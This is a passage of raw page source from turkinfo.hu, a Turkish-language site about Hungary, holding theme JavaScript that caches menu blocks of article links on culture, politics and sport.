Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\">Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  